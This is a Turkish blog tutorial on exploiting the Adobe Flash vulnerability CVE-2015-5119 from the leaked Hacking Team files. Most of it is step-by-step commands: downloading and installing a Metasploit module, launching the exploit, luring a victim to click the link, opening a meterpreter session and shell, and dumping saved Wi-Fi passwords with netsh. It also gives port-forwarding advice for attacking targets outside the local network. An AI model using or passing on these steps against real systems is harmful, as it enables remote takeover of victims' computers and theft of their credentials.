TR | Adobe Flash Player Hacking Team Exploit (CVE-2015-5119)

Hacking Team ve CVE-2015-5119 hakkında:

Bu yazıda, 6 Temmuz 2015′ i 7 Temmuz 2015′ e bağlayan gece sızdırılan 400 GB boyutundaki Hacking Team dosyaları içerisinde bulunan Adobe Flash Player sıfırıncı gün zafiyetlerinden CVE-2015-5119‘ un Metasploit modülü ile sömürülmesi anlatılacaktır.

Hacking Team ile ilgili daha fazla bilgiye wikipedia üzerinden; sızdırılmış e-postalara wikileaks üzerinden ve CVE-2015-5119 numaralı Adobe Flash Player uzaktan komut çalıştırma zafiyeti hakkında daha fazla bilgiye buradan ulaşılabilir. Hacking Team dosyalarındaki diğer exploitlere de buradan ulaşılabilir.

Adobe Security Bulletin üzerinde bahsedildiği gibi zafiyet, Windows, Macintosh ve Linux işletim sistemlerindeki Adobe Flash Player 18.0.0.194 önceki versiyonlarını etkilemekte ve saldırganın sistem üzerinde hakimiyet kurmasına sebebiyet vermektedir.

Lab ortamı hakkında:

Yazıda, Internet Explorer web tarayıcısı üzerinde Adobe Flash Player 18.0.0 versiyonu çalışan Windows 8.1 Pro işletim sistemi kurulu bilgisayar kurban olarak; Metasploit kurulu gelen Kali Linux 2.0 işletim sistemi de saldırgan olarak kullanılmıştır.

Siz de istediğiniz Flash Player versiyonu buradan indirebilirsiniz. Programların eski versiyonlarını sunan online hizmet oldversion.com da benzeri uygulamalar için oldukça kullanışlıdır. Tarayıcı üzerinde çalışan Flash Player versiyonunu öğrenmek için bu sayfadan Check Now’ a basılabilir.

Metasploit’ e yeni modül kurulumu:

- Swf sample ve modülü indirip, /usr/share/metasploit-framework/modules (Kali 2.0 için) dizini altında tercihen yeni bir dizine eklemeniz gerekmektedir. Aynı iş kısa yoldan komutlar ile yapılacak olursa sırasıyla:

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/master/data/exploits/CVE-2015-5122/msf.swf

wget http://downloads.securityfocus.com/vulnerabilities/exploits/75568.rb

mkdir -p /usr/share/metasploit-framework/modules/exploits/hackingteamcypm

mv 75568.rb /usr/share/metasploit-framework/modules/exploits/hackingteamcypm/flashcypm.rb

mv msf.swf /usr/share/metasploit-framework/modules/exploits/hackingteamcypm/msf.swf

rm 75568.rb msf.swf

- İşlemin ardından PostgreSQL servisi çalışmıyorsa başlatılmalı çalışıyorsa yeniden başlatılmalıdır.

service postgresql start

veya

service postgresql restart

- Metasploit terminal uygulaması açılıp modüllerin yeniden yüklenmesi sağlanmalıdır. Msfconsole komutları ile ilgili daha detaylı bilgiye buradan ulaşılabilir.

msfconsole

reload_all



- Metasploit terminal uygulaması msfconsole üzerinden arama yaparak modülün eklendiği teyit edilebilir.

search flashcypm

Exploit’ in kullanımı:

Msfconsole üzerinden kurulum aşamasında “search flashcypm” komutu ile araması yapılıp kurulumunun teyit edildiği modülün kullanımı için “use” komutu kullanılır:

use flashcypm

Modül hakkında daha fazla bilgi alabilmek için “info” komutu kullanılabilir.



Modülün gereken parametrelerini öğrenmek için “show options” kullanılır. Burada Required sütunu gerekli olan parametrelere işaret etmektedir. Örneğin URIPATH değeri kullanılması zorunlu değildir. Fakat tercihen yazıda rastgele URIPATH kullanılması yerine “canyoupwnme” kullanılmıştır:

set URIPATH canyoupwnme

Exploitin çalışması için son olarak “exploit” komutu verilir.



Kurbanın linke giriş yapmasına olanak sağlanır(Sosyal mühendislik senaryoları.). Bu yazıda linke tıklanıldığı varsayılarak kurban tarafındaki görüntü eklenmiştir:





Saldırgan makine üzerindeki msfconsole terminalinde meterpreter oturumunun açıldığı görülmektedir, oturumları listelemek için “sessions” komutu verilir. Oturumu seçmek için ID değerine bakılır, örneğin bu yazıda ID değeri 1 olan oturum seçildiği için “sessions -i 1” komutu verilmiştir:

Meterpreter üzerinden ekran görüntüsü, webcam üzerinden resim çekmek veya klavye tuşları kayıt etmek gibi özellikleri kullanmak için “help” komutu kullanılabilir.

MS-DOS Komut satırı için “shell” komutu kullanılmıştır:

Sistemde başarı ile uzaktan komut çalıştırılmış olup bundan sonra yapılabilecekler saldırganın hayal gücü ile sınırlıdır.

Örneğin, tek komut ile wi-fi şifresinin elde edilmesi:

netsh wlan show profile name=SSID-ADI key=clear | findstr " Key Content"

SSID adını öğrenmek için de:

netsh wlan show interfaces | findstr "Profile"

Bonus:

Yazıdan anlaşılabileceği üzere sistem güvenliği adına; gereksiz tüm servislerin kaldırılması, mümkün olduğunca az servise ihtiyaç duyulması ve kullanılan servislerin güncel olması gerekmektedir.

Lokal ağınız dışında uzaktaki bir hedefe yapılan saldırı için router’ ınız (modem) üzerinde port yönlendirme ayarları yapmanız gerekmektedir ve msfconsole üzerinde exploit çalıştırılmadan önce “set SRVHOST” komutu ile router’ ın external IP adresi(internet yoluyla erişilebilen) belirtilmelidir.

Bu da Hacking Team’ in ekonomi sınıfında THY ile uçtuğunun kanıtıdır:

https://wikileaks.org/hackingteam/emails/emailid/830597